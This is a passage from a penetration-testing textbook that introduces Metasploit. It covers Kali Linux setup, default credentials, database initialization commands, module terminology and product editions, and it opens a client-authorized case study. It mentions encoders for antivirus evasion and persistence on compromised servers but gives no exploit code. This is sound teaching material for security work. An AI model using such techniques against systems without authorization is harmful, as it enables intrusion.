

- 10. Next, we just need to start the operating system. The good news is that the pre-installed VMware Image of Kali Linux is shipped along with VMware Tools which makes features such as drag and drop, mounting shared folders, and so on to be available on the fly.
- 11. The default credentials for Kali Linux are root:toor, where the root is the username and toor, is the password.

12. Let's quickly open a Terminal and initialize and start the Metasploit database, as shown in the following screenshot:

```
root@kali:~# msfdb init
Creating database user 'msf'
Enter password for new role:
Enter it again:
Creating databases 'msf' and 'msf_test'
Creating configuration file in /usr/share/metasploit-framework/config/database
.yml
Creating initial database schema
root@kali:~# msfdb start
root@kali ~#
```
13. Let's begin the Metasploit framework by issuing the msfconsole command, as we can see in the following screenshot:

#### root@kali:~# msfconsole



#### $=$ [ metasploit  $v4.16.17$ -dev 1  $- -$  =[ 1703 exploits - 969 auxiliary - 299 post 1  $--=[$  503 payloads - 40 encoders - 10 nops + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

#### $msf > ?$

*For the complete persistent install guide on Kali Linux, refer to: [https://docs.kali.org/category/insta](https://docs.kali.org/category/installation)[l](https://www.packtpub.com/mapt/book/networking_and_servers/9781788295970/2/ch02lvl1sec20/installing-metasploit-on-windows) lation.*



*To install Metasploit through the command line in Linux, refer to: [http://www.darkoperator.com/install](https://www.darkoperator.com/installing-metasploit-in-ubunt/) ing-metasploit-in-ubunt/.*

*To install Metasploit on Windows, refer to an excellent guide here: https://www.packtpub.com/mapt/book*

*/networking\_and\_servers/9781788295970/2/ch02lvl1sec20/installing-metasploit-on-windows.*

### **The fundamentals of Metasploit**

Since we have recalled the essential phases of a penetration test and completed the setup of Kali Linux, let's talk about the big picture; that is, Metasploit. Metasploit is a security project that provides exploits and tons of reconnaissance features to aid the penetration tester. Metasploit was created by H.D. Moore back in 2003, and since then, its rapid development has led it to be recognized as one of the most popular penetration testing tools. Metasploit is entirely a Rubydriven project and offers a lot of exploits, payloads, encoding techniques, and loads of post-exploitation features.

Metasploit comes in various editions, as follows:

- **Metasploit Pro**: This version is a commercial one and offers tons of great features such as web application scanning, exploitation, automated exploitation, and is quite suitable for professional penetration testers and IT security teams. The Pro edition is primarily used for professional, advanced and large penetration tests, and enterprise security programs.
- **Metasploit Express**: The express edition is used for baseline penetration tests. Features in this version of Metasploit include smart exploitation, the automated brute forcing of the credentials, and much more. This version is quite suitable for IT security teams in small to medium size companies.
- **Metasploit Community**: This is a free edition with reduced functionalities of the express version. However, for students and small businesses, this version is a favorable choice.
- **Metasploit Framework**: This is a command-line edition with all the manual tasks, such as manual exploitation, third-party import, and so on. This version is suitable for developers and security researchers.

Throughout this book, we will be using the Metasploit Community and Framework editions. Metasploit also offers various types of user interfaces, as follows:

**The GUI interface**: The GUI has all the options available at the click of a button. This interface offers a user-friendly interface that helps to provide cleaner vulnerability management.

- **The console interface**: This is the preferred interface and the most popular one as well. This interface provides an all-in-one approach to all the options offered by Metasploit. This interface is also considered one of the most stable interfaces. Throughout this book, we will be using the console interface the most.
- **The command-line interface**: The command-line interface is the most powerful interface. It supports the launching of exploits to activities such as payload generation. However, remembering every command while using the command-line interface is a difficult job.
- **Armitage**: Armitage by Raphael Mudge added a cool hacker-style GUI interface to Metasploit. Armitage offers easy vulnerability management, built-in NMAP scans, exploit recommendations, and the ability to automate features using the Cortana scripting language. An entire chapter is dedicated to Armitage and Cortana in the latter half of this book.



*For more information on the Metasploit community, refer to: https://blog.rapid7.com/2011/12/21/metasp [loit-tutorial-an-introduction-to-metasploit-community/](https://blog.rapid7.com/2011/12/21/metasploit-tutorial-an-introduction-to-metasploit-community/).*

### **Conducting a penetration test with Metasploit**

After setting up Kali Linux, we are now ready to perform our first penetration test with Metasploit. However, before we start the test, let's recall some of the essential functions and terminologies used in the Metasploit framework.

### **Recalling the basics of Metasploit**

After we run Metasploit, we can list all the useful commands available in the framework by typing help or ? in the Metasploit console. Let's recall the basic terms used in Metasploit, which are as follows:

- **Exploits**: This is a piece of code that, when executed, will exploit the vulnerability of the target.
- **Payload**: This is a piece of code that runs at the target after successful exploitation. It defines the actions we want to perform on the target system.
- **Auxiliary**: These are modules that provide additional functionalities such as scanning, fuzzing, sniffing, and much more.
- **Encoders**: Encoders are used to obfuscate modules to avoid detection by a protection mechanism such as an antivirus or a firewall.
- **Meterpreter**: Meterpreter is a payload that uses in-memory DLL injection stagers. It provides a variety of functions to perform at the target, which makes it a popular choice.

Now, let's recall some of the basic commands of Metasploit that we will use in this chapter. Let's see what they are supposed to do:





Let's have a look at the basic Meterpreter commands as well:





Since we have now recalled the basics of Metasploit commands, let's have a look at the benefits of using Metasploit over traditional tools and scripts in the next section.



*If you are using Metasploit for the very first time, refer to [https://www.offensive-security.com/metasploit](https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/) -unleashed/msfconsole-commands/ for more information on basic commands.*

### **Benefits of penetration testing using Metasploit**

Before we jump into an example penetration test, we must know why we prefer Metasploit to manual exploitation techniques. Is this because of a hacker-like Terminal that gives a pro look, or is there a different reason? Metasploit is a preferable choice when compared to traditional manual techniques because of specific factors that are discussed in the following sections.

### **Open source**

One of the top reasons why one should go with the Metasploit framework is because it is open source and actively developed. Various other highly paid tools exist for carrying out penetration testing. However, Metasploit allows its users to access its source code and add their custom modules. The Pro version of Metasploit is chargeable, but for the sake of learning, the community edition is mostly preferred.

### **Support for testing large networks and natural naming conventions**

Using Metasploit is easy. However, here, ease of use refers to natural naming conventions of the commands. Metasploit offers excellent comfort while conducting a massive network penetration test. Consider a scenario where we need to test a network with 200 systems. Instead of checking each system one after the other, Metasploit offers to examine the entire range automatically. Using parameters such as subnet and **Classless Inter-Domain Routing** (**CIDR**) values, Metasploit tests all the systems to exploit the vulnerability, whereas using manual techniques, we might need to launch the exploits manually onto 200 systems. Therefore, Metasploit saves a significant amount of time and energy.

### **Smart payload generation and switching mechanism**

Most importantly, switching between payloads in Metasploit is easy. Metasploit provides quick access to change payloads using the set payload command. Therefore, turning the Meterpreter or shell-based access into a more specific operation, such as adding a user and getting the remote desktop access, becomes easy. Generating shellcode to use in manual exploits also becomes easy by using the msfvenom application from the command line.

### **Cleaner exits**

Metasploit is also responsible for making a much cleaner exit from the systems it has compromised. A custom-coded exploit, on the other hand, can crash the system while exiting its operations. Making a clean exit is indeed an essential factor in cases where we know that the service will not restart immediately.

Consider a scenario where we have compromised a web server, and while we were making an exit, the exploited application crashes. The scheduled maintenance time for the server is left over with 50 days' time. So, what do we do? Shall we wait for the next 50 odd days for the service to come up again, so that we can exploit it again? Moreover, what if the service comes back after being patched? We could only end up kicking ourselves. This also shows a clear sign of poor penetration testing skills. Therefore, a better approach would be to use the Metasploit framework, which is known for making much cleaner exits, as well as offering tons of post-exploitation functions, such as persistence, that can help maintain permanent access to the server.

### **The GUI environment**

Metasploit offers friendly GUI and third-party interfaces, such as Armitage. These interfaces tend to ease the penetration testing projects by providing services such as easy-to-switch workspaces, vulnerability management on the fly, and functions at a click of a button. We will discuss these environments more in the later chapters of this book.

### **Case study - diving deep into an unknown network**

Recalling the basics of Metasploit, we are all set to perform our first penetration test with Metasploit. Consider an on-site scenario where we are asked to test an IP address and check if it's vulnerable to an attack. The sole purpose of this test is to ensure all proper checks are in place or not. The scenario is quite straightforward. We presume that all the pre-interactions are carried out with the client, and that the actual testing phase is going to start.



*Please refer to the Revisiting the case study section if you want to perform the hands-on alongside reading the case study, as this will help you emulate the entire case study with exact configuration and network details.*

# **Gathering intelligence**

As discussed earlier, the gathering intelligence phase revolves around collecting as much information as possible about the target. This includes performing active and passive scans, which include port scanning, banner grabbing, and various other scans. The target under the current scenario is a single IP address, so here, we can skip gathering passive information and can continue with the active information gathering methodology only.

Let's start with the footprinting phase, which includes port scanning, banner grabbing, ping scans to check whether the system is live or not, and service detection scans.

To conduct footprinting and scanning, Nmap proves as one of the finest tools available. Reports generated by Nmap can be easily imported into Metasploit. However, Metasploit has inbuilt Nmap functionalities, which can be used to perform Nmap scans from within the Metasploit framework console and store the results in the database.

*Refer to <https://nmap.org/bennieston-tutorial/> for more information on Nmap scans.*



*Refer to an excellent book on Nmap at: [https://www.packtpub.com/networking-and-servers/nmap-6-network-explo](https://www.packtpub.com/networking-and-servers/nmap-6-network-exploration-and-security-auditing-cookbook) ration-and-security-auditing-cookbook.*
### **Using databases in Metasploit**

It is always a better approach to store the results automatically alongside when you conduct a penetration test. Making use of databases will help us build a knowledge base of hosts, services, and the vulnerabilities in the scope of a penetration test. To achieve this functionality, we can use databases in Metasploit. Connecting a database to Metasploit also speeds up searching and improves response time. The following screenshot depicts a search when the database is not connected:

#### $msf$  > search ping Module database cache not built yet, using slow search

We saw in the installation phase how we can initialize the database for Metasploit and start it. To check if Metasploit is currently connected to a database or not, we can just type the db\_status command, as shown in the following screenshot:

```
msf > db status
F postgresql connected to msf
msf > db
db connect
                 db import
                                   db status
db_disconnect
                 db nmap
db_export
                 db_rebuild_cache
```
There might be situations where we want to connect to a separate database rather than the default Metasploit database. In such cases, we can make use of db\_connect command, as shown in the following screenshot:

```
msf > db connect -h
[*]Usage: db connect <user:pass>@<host:port>/<database>
         OR: db connect -y [path/to/database.yml]
[*][*] Examples:
[*]db connect user@metasploit3
[*]db connect user:pass@192.168.0.2/metasploit3
[*]db connect user:pass@192.168.0.2:1500/metasploit3
msf >
```
To connect to a database, we need to supply a username, password, and a port with the database name along with the db\_connect command.

Let's see what other core database commands are supposed to do. The following table will help us understand these database commands:



